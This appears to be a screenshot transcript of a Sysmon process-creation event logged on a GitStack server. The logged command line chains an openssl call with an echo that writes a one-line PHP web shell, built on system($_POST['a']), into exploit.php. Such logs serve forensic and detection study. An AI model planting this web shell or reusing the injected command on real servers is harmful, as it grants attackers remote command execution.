 Information 10/18/2023 3:54:41 AM Sysmon 1 Process Cre...
Information 10/18/2023 3:54:41 AM Sysmon 1 Process Cre...
Event 1, Sysmon
General Details
Friendly View XML View
CommandLine cmd.exe /c "C:/GitStack/apache/bin/openssl.exe passwd -apr1 -salt
zGB0Na/R p && echo "<?php system($_POST['a']); ?>" >
c:\GitStack\gitphp\exploit.php"
CurrentDirectory C:\GitStack\gitphp\